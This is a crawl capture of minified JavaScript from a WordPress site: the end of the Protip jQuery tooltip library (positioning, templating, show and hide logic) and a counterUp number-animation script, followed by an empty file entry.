t={PLACEMENT_CENTER:"center",PLACEMENT_INSIDE:"inside",PLACEMENT_OUTSIDE:"outside",PLACEMENT_BORDER:"border",POSITION_TOP_LEFT:"top-left",POSITION_TOP:"top",POSITION_TOP_RIGHT:"top-right",POSITION_RIGHT_TOP:"right-top",POSITION_RIGHT:"right",POSITION_RIGHT_BOTTOM:"right-bottom",POSITION_BOTTOM_LEFT:"bottom-left",POSITION_BOTTOM:"bottom",POSITION_BOTTOM_RIGHT:"bottom-right",POSITION_LEFT_TOP:"left-top",POSITION_LEFT:"left",POSITION_LEFT_BOTTOM:"left-bottom",POSITION_CORNER_LEFT_TOP:"top-left-corner",POSITION_CORNER_RIGHT_TOP:"top-right-corner",POSITION_CORNER_LEFT_BOTTOM:"bottom-left-corner",POSITION_CORNER_RIGHT_BOTTOM:"bottom-right-corner",TRIGGER_CLICK:"click",TRIGGER_CLICK2:"click2",TRIGGER_HOVER:"hover",TRIGGER_STICKY:"sticky",PROP_TRIGGER:"trigger",PROP_TITLE:"title",PROP_STICKY:"sticky",PROP_INITED:"inited",PROP_DELAY_IN:"delayIn",PROP_DELAY_OUT:"delayOut",PROP_GRAVITY:"gravity",PROP_OFFSET:"offset",PROP_OFFSET_TOP:"offsetTop",PROP_OFFSET_LEFT:"offsetLeft",PROP_POSITION:"position",PROP_CLASS:"class",PROP_ARROW:"arrow",PROP_WIDTH:"width",PROP_IDENTIFIER:"identifier",PROP_ICON:"icon",PROP_AUTOSHOW:"autoShow",PROP_TARGET:"target",EVENT_MOUSEOVER:"mouseover",EVENT_MOUSEOUT:"mouseout",EVENT_MOUSEENTER:"mouseenter",EVENT_MOUSELEAVE:"mouseleave",EVENT_CLICK:"click",EVENT_RESIZE:"resize",EVENT_PROTIP_SHOW:"protipshow",EVENT_PROTIP_HIDE:"protiphide",EVENT_PROTIP_READY:"protipready",DEFAULT_SELECTOR:".protip",DEFAULT_NAMESPACE:"pt",DEFAULT_DELAY_OUT:100,SELECTOR_PREFIX:"protip-",SELECTOR_BODY:"body",SELECTOR_ARROW:"arrow",SELECTOR_CONTAINER:"container",SELECTOR_SHOW:"protip-show",SELECTOR_CLOSE:".protip-close",SELECTOR_SKIN_PREFIX:"protip-skin-",SELECTOR_SIZE_PREFIX:"--size-",SELECTOR_SCHEME_PREFIX:"--scheme-",SELECTOR_ANIMATE:"animated",SELECTOR_TARGET:".protip-target",SELECTOR_MIXIN_PREFIX:"protip-mixin--",SELECTOR_OPEN:"protip-open",TEMPLATE_PROTIP:'<div class="{classes}" data-pt-identifier="{identifier}" style="{widthType}:{width}px">{arrow}{icon}<div class="protip-content">{content}</div></div>',TEMPLATE_ICON:'<i class="icon-{icon}"></i>',ATTR_WIDTH:"width",ATTR_MAX_WIDTH:"max-width",SKIN_DEFAULT:"default",SIZE_DEFAULT:"normal",SCHEME_DEFAULT:"pro",PSEUDO_NEXT:"next",PSEUDO_PREV:"prev",PSEUDO_THIS:"this"};return t.TEMPLATE_ARROW='<span class="'+t.SELECTOR_PREFIX+t.SELECTOR_ARROW+'"></span>',t})},{}],5:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants")):o.ProtipGravityParser=n(o.jQuery,o.ProtipConstants)}(this,function(t,e){"use strict";var i=function(t,e){return this._Construct(t,e)};return t.extend(!0,i.prototype,{_Construct:function(t,i){return this._positionsList=[{lvl:1,key:i,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_LEFT_TOP,top:0,left:0},{lvl:2,key:e.POSITION_TOP_LEFT,top:0,left:0},{lvl:1,key:e.POSITION_TOP,top:0,left:0},{lvl:2,key:e.POSITION_TOP_RIGHT,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_RIGHT_TOP,top:0,left:0},{lvl:2,key:e.POSITION_RIGHT_TOP,top:0,left:0},{lvl:1,key:e.POSITION_RIGHT,top:0,left:0},{lvl:2,key:e.POSITION_RIGHT_BOTTOM,top:0,left:0},{lvl:2,key:e.POSITION_BOTTOM_LEFT,top:0,left:0},{lvl:1,key:e.POSITION_BOTTOM,top:0,left:0},{lvl:2,key:e.POSITION_BOTTOM_RIGHT,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_RIGHT_BOTTOM,top:0,left:0},{lvl:2,key:e.POSITION_LEFT_TOP,top:0,left:0},{lvl:1,key:e.POSITION_LEFT,top:0,left:0},{lvl:2,key:e.POSITION_LEFT_BOTTOM,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_LEFT_BOTTOM,top:0,left:0}],this._input=t,this._finals=[],this._parse(),this._finals},_parse:function(){if(this._input===!0||3===this._input)this._finals=this._positionsList;else if(isNaN(this._input)){var t=[],e=!1;this._finals=this._input.split(";").map(function(i){if(i=i.trim(),"..."===i)e=!0;else if(i){var s=i.split(" ").map(function(t){return t.trim()});return t.push(s[0]),{lvl:1,key:s[0],left:parseInt(s[1],10)||0,top:parseInt(s[2],10)||0}}}).filter(function(t){return!!t}),e&&this._positionsList.forEach(function(e){-1===t.indexOf(e.key)&&this._finals.push(e)}.bind(this))}else this._finals=this._positionsList.filter(function(t){return t.lvl<=this._input}.bind(this))}}),i})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4}],6:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants","./GravityParser","./PositionCalculator"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants"),t("./GravityParser"),t("./PositionCalculator")):o.ProtipGravityTester=n(o.jQuery,o.ProtipConstants,o.ProtipGravityParser,o.ProtipPositionCalculator)}(this,function(t,e,i,s){"use strict";var o=function(t){return this._Construct(t)};return t.extend(!0,o.prototype,{_Construct:function(t){this._item=t,this._result=void 0,this._setWindowDimensions(),this._positionList=new i(this._item.data.gravity,this._item.data.position);var e;for(e=0;e<this._positionList.length&&!this._test(this._positionList[e]);e++);return this._item.data.position=this._positionList[0].key,this._result||new s(this._item)},_test:function(t){this._setProtipMinWidth();var e=new s(this._item,t.key,t);return this._item.el.protip.css(e),this._setProtipDimensions(),this._topOk()&&this._rightOk()&&this._bottomOk()&&this._leftOk()?(e.position=t.key,this._result=e,!0):!1},_topOk:function(){return this._dimensions.offset.top-this._windowDimensions.scrollTop>0},_rightOk:function(){return this._dimensions.offset.left+this._dimensions.width<this._windowDimensions.width},_bottomOk:function(){return this._dimensions.offset.top-this._windowDimensions.scrollTop+this._dimensions.height<this._windowDimensions.height},_leftOk:function(){return this._dimensions.offset.left>0},_setProtipMinWidth:function(){if(this._item.classInstance.settings.forceMinWidth){this._item.el.protip.css({position:"fixed",left:0,top:0,minWidth:0});var t=this._item.el.protip.outerWidth()+1;this._item.el.protip.css({position:"",left:"",top:"",minWidth:t+"px"})}},_setProtipDimensions:function(){this._dimensions={width:this._item.el.protip.outerWidth()||0,height:this._item.el.protip.outerHeight()||0,offset:this._item.el.protip.offset()}},_setWindowDimensions:function(){var t=window,e=document,i=e.documentElement,s=e.getElementsByTagName("body")[0],o=t.innerWidth||i.clientWidth||s.clientWidth,n=t.innerHeight||i.clientHeight||s.clientHeight;this._windowDimensions={width:parseInt(o),height:parseInt(n),scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.getElementsByTagName("body")[0].scrollTop||0}}}),o})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4,"./GravityParser":5,"./PositionCalculator":9}],7:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants","./GravityTester","./PositionCalculator"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants"),t("./GravityTester"),t("./PositionCalculator")):o.ProtipItemClass=n(o.jQuery,o.ProtipConstants,o.ProtipGravityTester,o.ProtipPositionCalculator)}(this,function(t,e,i,s){"use strict";function o(t,e){return t.replace(/\{([\w\.]*)}/g,function(t,i){for(var s=i.split("."),o=e[s.shift()],n=0,h=s.length;h>n;n++)o=o[s[n]];return"undefined"!=typeof o&&null!==o?o:""})}var n=function(t,e,i,s){return this._Construct(t,e,i,s)};return t.extend(!0,n.prototype,{_Construct:function(t,i,s,o){return this._override=o||{},this._override.identifier=t,this.el={},this.el.source=i,this.data={},this.classInstance=s,this._isVisible=!1,this._task={delayIn:void 0,delayOut:void 0},this._fetchData(),this._prepareInternals(),this._appendProtip(),this._initSticky(),this._initAutoShow(),this._bind(),this.el.source.addClass(this.classInstance.settings.selector.replace(".","")).data(this._namespaced(e.PROP_INITED),!0),setTimeout(function(){this.el.source.trigger(e.EVENT_PROTIP_READY,this)}.bind(this),10),this},actionHandler:function(t){if(this.data.trigger===e.TRIGGER_STICKY);else if(t!==e.EVENT_CLICK||this.data.trigger!==e.TRIGGER_CLICK&&this.data.trigger!==e.TRIGGER_CLICK2){if(this.data.trigger!==e.TRIGGER_CLICK&&this.data.trigger!==e.TRIGGER_CLICK2)switch(t){case e.EVENT_MOUSEOUT:this.hide();break;case e.EVENT_MOUSEOVER:this.show()}}else this.toggle()},destroy:function(){this.hide(!0),this._unbind(),this.el.protip.remove(),this.el.source.data(this._namespaced(e.PROP_INITED),!1).data(this._namespaced(e.PROP_IDENTIFIER),!1).removeData(),this.classInstance.onItemDestroyed(this.data.identifier),t.each(this._task,function(t,e){clearTimeout(e)})},isVisible:function(){return this._isVisible},toggle:function(){this._isVisible?this.hide():this.show()},show:function(t,o){if(this.data.title){if(this._task.delayOut&&clearTimeout(this._task.delayOut),this._task.delayIn&&clearTimeout(this._task.delayIn),this._task.autoHide&&clearTimeout(this._task.autoHide),!t&&this.data.delayIn)return void(this._task.delayIn=setTimeout(function(){this.show(!0)}.bind(this),this.data.delayIn));this.data.autoHide!==!1&&(this._task.autoHide=setTimeout(function(){this.hide(!0)}.bind(this),this.data.autoHide));var n;this.data.gravity?(n=new i(this),delete n.position):n=new s(this),this.el.source.addClass(e.SELECTOR_OPEN),!o&&this.el.source.trigger(e.EVENT_PROTIP_SHOW,this),this.el.protip.css(n).addClass(e.SELECTOR_SHOW),this.data.animate&&this.el.protip.addClass(e.SELECTOR_ANIMATE).addClass(this.data.animate||this.classInstance.settings.animate),this._isVisible=!0}},applyPosition:function(t){this.el.protip.attr("data-"+e.DEFAULT_NAMESPACE+"-"+e.PROP_POSITION,t)},hide:function(t,i){return this._task.delayOut&&clearTimeout(this._task.delayOut),this._task.delayIn&&clearTimeout(this._task.delayIn),this._task.autoHide&&clearTimeout(this._task.autoHide),!t&&this.data.delayOut?void(this._task.delayOut=setTimeout(function(){this.hide(!0)}.bind(this),this.data.delayOut)):(this.el.source.removeClass(e.SELECTOR_OPEN),!i&&this.el.source.trigger(e.EVENT_PROTIP_HIDE,this),this.el.protip.removeClass(e.SELECTOR_SHOW).removeClass(e.SELECTOR_ANIMATE).removeClass(this.data.animate),void(this._isVisible=!1))},getArrowOffset:function(){return{width:this.el.protipArrow.outerWidth()||0,height:this.el.protipArrow.outerHeight()||0}},_fetchData:function(){t.each(this.classInstance.settings.defaults,t.proxy(function(t){this.data[t]=this.el.source.data(this._namespaced(t))},this)),this.data=t.extend({},this.classInstance.settings.defaults,this.data),this.data=t.extend({},this.data,this._override),t.each(this.data,t.proxy(function(t,e){this.el.source.data(this._namespaced(t),e)},this))},_prepareInternals:function(){this._setTarget(),this._detectTitle(),this._checkInteractive()},_checkInteractive:function(){this.data.interactive&&(this.data.delayOut=this.data.delayOut||e.DEFAULT_DELAY_OUT)},_initSticky:function(){this.data.trigger===e.TRIGGER_STICKY&&this.show()},_initAutoShow:function(){this.data.autoShow&&this.show()},_appendProtip:function(){this.el.protip=o(this.classInstance.settings.protipTemplate,{classes:this._getClassList(),widthType:this._getWidthType(),width:this._getWidth(),content:this.data.title,icon:this._getIconTemplate(),arrow:this.data.arrow?e.TEMPLATE_ARROW:"",identifier:this.data.identifier}),this.el.protip=t(this.el.protip),this.el.protipArrow=this.el.protip.find("."+e.SELECTOR_PREFIX+e.SELECTOR_ARROW),this.el.target.append(this.el.protip)},_getClassList:function(){var t=[],i=this.data.skin,s=this.data.size,o=this.data.scheme;return t.push(e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER),t.push(e.SELECTOR_SKIN_PREFIX+i),t.push(e.SELECTOR_SKIN_PREFIX+i+e.SELECTOR_SIZE_PREFIX+s),t.push(e.SELECTOR_SKIN_PREFIX+i+e.SELECTOR_SCHEME_PREFIX+o),this.data.classes&&t.push(this.data.classes),this.data.mixin&&t.push(this._parseMixins()),t.join(" ")},_parseMixins:function(){var t=[];return this.data.mixin&&this.data.mixin.split(" ").forEach(function(i){i&&t.push(e.SELECTOR_MIXIN_PREFIX+i)},this),t.join(" ")},_getWidthType:function(){return isNaN(this.data.width)?e.ATTR_WIDTH:e.ATTR_MAX_WIDTH},_getWidth:function(){return parseInt(this.data.width,10)},_getIconTemplate:function(){return this.data.icon?o(this.classInstance.settings.iconTemplate,{icon:this.data.icon}):""},_detectTitle:function(){if(!this.data.title||"#"!==this.data.title.charAt(0)&&"."!==this.data.title.charAt(0)){if(this.data.title&&":"===this.data.title.charAt(0)){var i=this.data.title.substring(1);switch(i){case e.PSEUDO_NEXT:this.data.title=this.el.source.next().html();break;case e.PSEUDO_PREV:this.data.title=this.el.source.prev().html();break;case e.PSEUDO_THIS:this.data.title=this.el.source.html()}}}else this.data.titleSource=this.data.titleSource||this.data.title,this.data.title=t(this.data.title).html();this.data.title&&this.data.title.indexOf("<a ")+1&&(this.data.interactive=!0)},_setTarget:function(){var i=this._getData(e.PROP_TARGET);i=i===!0?this.el.source:i===e.SELECTOR_BODY&&this.el.source.closest(e.SELECTOR_TARGET).length?this.el.source.closest(e.SELECTOR_TARGET):t(i?i:e.SELECTOR_BODY),"static"===i.css("position")&&i.css({position:"relative"}),this.el.target=i},_getData:function(t){return this.el.source.data(this._namespaced(t))},_namespaced:function(t){return this.classInstance.namespaced(t)},_onProtipMouseenter:function(){clearTimeout(this._task.delayOut)},_onProtipMouseleave:function(){this.data.trigger===e.TRIGGER_HOVER&&this.hide()},_bind:function(){this.data.interactive&&this.el.protip.on(e.EVENT_MOUSEENTER,t.proxy(this._onProtipMouseenter,this)).on(e.EVENT_MOUSELEAVE,t.proxy(this._onProtipMouseleave,this)),this.data.observer&&(this._observerInstance=new MutationObserver(function(){this.classInstance.reloadItemInstance(this.el.source)}.bind(this)),this._observerInstance.observe(this.el.source.get(0),{attributes:!0,childList:!1,characterData:!1,subtree:!1}))},_unbind:function(){this.data.interactive&&this.el.protip.off(e.EVENT_MOUSEENTER,t.proxy(this._onProtipMouseenter,this)).off(e.EVENT_MOUSELEAVE,t.proxy(this._onProtipMouseleave,this)),this.data.observer&&this._observerInstance.disconnect()}}),n})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4,"./GravityTester":6,"./PositionCalculator":9}],8:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Class","./Buffer","./Constants"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Class"),t("./Buffer"),t("./Constants")):n(o.jQuery,o.ProtipClass,o.ProtipBuffer,o.ProtipContants)}(this,function(t,e,i,s){"use strict";t=t.extend(t,{_protipClassInstance:void 0,_protipBuffer:new i,protip:function(t){return this._protipClassInstance||(this._protipClassInstance=new e(t),this.protip.C=s),this._protipClassInstance}}),t.fn.extend({protipDestroy:function(){return t._protipBuffer.isReady()?this.each(function(e,i){i=t(i),t._protipClassInstance.getItemInstance(i).destroy()}):this},protipSet:function(e){return t._protipBuffer.isReady()?this.each(function(i,s){s=t(s),t._protipClassInstance.getItemInstance(s).destroy(),t._protipClassInstance.getItemInstance(s,e)}):(t._protipBuffer.add("protipSet",this,arguments),this)},protipShow:function(e){return t._protipBuffer.isReady()?this.each(function(i,s){s=t(s),t._protipClassInstance.getItemInstance(s).destroy(),t._protipClassInstance.getItemInstance(s,e).show(!0)}):(t._protipBuffer.add("protipShow",this,arguments),this)},protipHide:function(){return t._protipBuffer.isReady()?this.each(function(e,i){t._protipClassInstance.getItemInstance(t(i)).hide(!0)}):(t._protipBuffer.add("protipHide",this,arguments),this)},protipToggle:function(){if(t._protipBuffer.isReady()){var e;return this.each(function(i,s){e=t._protipClassInstance.getItemInstance(t(s)),e=e.isVisible()?e.hide(!0):e.show(!0)}.bind(this))}return t._protipBuffer.add("protipToggle",this,arguments),this},protipHideInside:function(){return t._protipBuffer.isReady()?this.each(function(e,i){t(i).find(t._protipClassInstance.settings.selector).each(function(e,i){t._protipClassInstance.getItemInstance(t(i)).hide(!0)})}):(t._protipBuffer.add("protipHideInside",this,arguments),this)},protipShowInside:function(){return t._protipBuffer.isReady()?this.each(function(e,i){t(i).find(t._protipClassInstance.settings.selector).each(function(e,i){t._protipClassInstance.getItemInstance(t(i)).show(!0)})}):(t._protipBuffer.add("protipShowInside",this,arguments),this)},protipToggleInside:function(){if(t._protipBuffer.isReady()){var e;return this.each(function(i,s){t(s).find(t._protipClassInstance.settings.selector).each(function(i,s){e=t._protipClassInstance.getItemInstance(t(s)),e=e.isVisible()?e.hide(!0):e.show(!0)})})}return t._protipBuffer.add("protipToggleInside",this,arguments),this}})})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Buffer":2,"./Class":3,"./Constants":4}],9:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants")):o.ProtipPositionCalculator=n(o.jQuery,o.ProtipConstants)}(this,function(t,e){"use strict";var i=function(t,e,i){return this._Construct(t,e,i)};return t.extend(!0,i.prototype,{_Construct:function(t,e,i){return this._itemInstance=t,this._protip=this._getProto(this._itemInstance.el.protip),this._source=this._getProto(this._itemInstance.el.source),this._target=this._getProto(this._itemInstance.el.target),this._position=e||this._itemInstance.data.position,this._placement=this._itemInstance.data.placement,this._offset=i||{top:this._itemInstance.data.offsetTop,left:this._itemInstance.data.offsetLeft},this._getPosition()},_getProto:function(t){var e={el:void 0,width:void 0,height:void 0,offset:void 0};return e.el=t,e.width=t.outerWidth()||0,e.height=t.outerHeight()||0,e.offset=t.offset(),e},_getPosition:function(){this._itemInstance.applyPosition(this._position);var t={left:0,top:0},i=this._itemInstance.getArrowOffset(),s=this._itemInstance.classInstance.settings.offset,o=document.body.scrollLeft||0,n=document.body.scrollTop||0;if(o=window.pageXOffset===o?0:this._target.el.get(0)!==document.body?0:o,n=window.pageYOffset===n?0:this._target.el.get(0)!==document.body?0:n,this._placement!==e.PLACEMENT_CENTER)switch(this._position){case e.POSITION_TOP:this._offset.top+=-1*(s+i.height),t.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_TOP_LEFT:this._offset.top+=-1*(s+i.height),t.left=this._source.offset.left-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_TOP_RIGHT:this._offset.top+=-1*(s+i.height),t.left=this._source.offset.left+this._source.width-this._protip.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_RIGHT:this._offset.left+=s+i.width,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2);break;case e.POSITION_RIGHT_TOP:this._offset.left+=s+i.width,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2);break;case e.POSITION_RIGHT_BOTTOM:this._offset.left+=s+i.width,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height-this._protip.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2);break;case e.POSITION_BOTTOM:this._offset.top+=s+i.height,t.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_BOTTOM_LEFT:this._offset.top+=s+i.height,t.left=this._source.offset.left-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_BOTTOM_RIGHT:this._offset.top+=s+i.height,t.left=this._source.offset.left+this._source.width-this._protip.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_LEFT:this._offset.left+=-1*(s+i.width),t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2);break;case e.POSITION_LEFT_TOP:this._offset.left+=-1*(s+i.width),t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2);break;case e.POSITION_LEFT_BOTTOM:this._offset.left+=-1*(s+i.width),t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height-this._protip.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2);break;case e.POSITION_CORNER_LEFT_TOP:this._offset.top+=-1*(s+i.height),t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2);break;case e.POSITION_CORNER_LEFT_BOTTOM:this._offset.top+=s+i.height,t.left=this._source.offset.left-this._protip.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left+=this._protip.width),
this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left+=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_CORNER_RIGHT_BOTTOM:this._offset.top+=s+i.height,t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_INSIDE&&(t.top-=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top-=this._protip.height/2);break;case e.POSITION_CORNER_RIGHT_TOP:this._offset.top+=-1*(s+i.height),t.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top+n,this._placement===e.PLACEMENT_INSIDE&&(t.left-=this._protip.width),this._placement===e.PLACEMENT_INSIDE&&(t.top+=this._protip.height),this._placement===e.PLACEMENT_BORDER&&(t.left-=this._protip.width/2),this._placement===e.PLACEMENT_BORDER&&(t.top+=this._protip.height/2)}else t.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left+o,t.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top+n;return t.left=t.left+"px",t.top=t.top+"px",t}}),i})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4}]},{},[1]);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/counter.js?ver=6.9
body_size: 1269
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.counterUp=e():t.counterUp=e()}(window,function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";n.r(e),n.d(e,"divideNumbers",function(){return o}),n.d(e,"hasComma",function(){return i}),n.d(e,"isFloat",function(){return u}),n.d(e,"decimalPlaces",function(){return l});e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.action,i=void 0===n?"start":n,u=e.duration,l=void 0===u?1e3:u,a=e.delay,c=void 0===a?16:a,d=e.lang,f=void 0===d?void 0:d;if("stop"!==i){if(r(t),/[0-9]/.test(t.innerHTML)){var s=o(t.innerHTML,{duration:l||t.getAttribute("data-duration"),lang:f||document.querySelector("html").getAttribute("lang")||void 0,delay:c||t.getAttribute("data-delay")});t._countUpOrigInnerHTML=t.innerHTML,t.innerHTML=s[0],t.style.visibility="visible",t.countUpTimeout=setTimeout(function e(){t.innerHTML=s.shift(),s.length?(clearTimeout(t.countUpTimeout),t.countUpTimeout=setTimeout(e,c)):t._countUpOrigInnerHTML=void 0},c)}}else r(t)};var r=function(t){clearTimeout(t.countUpTimeout),t._countUpOrigInnerHTML&&(t.innerHTML=t._countUpOrigInnerHTML,t._countUpOrigInnerHTML=void 0),t.style.visibility=""},o=function(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.duration,r=void 0===n?1e3:n,o=e.delay,i=void 0===o?16:o,u=e.lang,l=void 0===u?void 0:u,a=r/i,c=t.toString().split(/(<[^>]+>|[0-9.][,.0-9]*[0-9]*)/),d=[],f=0;f<a;f++)d.push("");for(var s=0;s<c.length;s++)if(/([0-9.][,.0-9]*[0-9]*)/.test(c[s])&&!/<[^>]+>/.test(c[s])){var p=c[s],v=/[0-9]+,[0-9]+/.test(p);p=p.replace(/,/g,"");for(var g=/^[0-9]+\.[0-9]+$/.test(p),y=g?(p.split(".")[1]||[]).length:0,b=d.length-1,m=a;m>=1;m--){var T=parseInt(p/a*m,10);g&&(T=parseFloat(p/a*m).toFixed(y),T=parseFloat(T).toLocaleString(l)),v&&(T=T.toLocaleString(l)),d[b--]+=T}}else for(var M=0;M<a;M++)d[M]+=c[s];return d[d.length]=t.toString(),d},i=function(t){return/[0-9]+,[0-9]+/.test(t)},u=function(t){return/^[0-9]+\.[0-9]+$/.test(t)},l=function(t){return u(t)?(t.split(".")[1]||[]).length:0}}])});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://advertentieplaats.com/wp-json/panel/v1/script?ver=22335
body_size: 446
content:
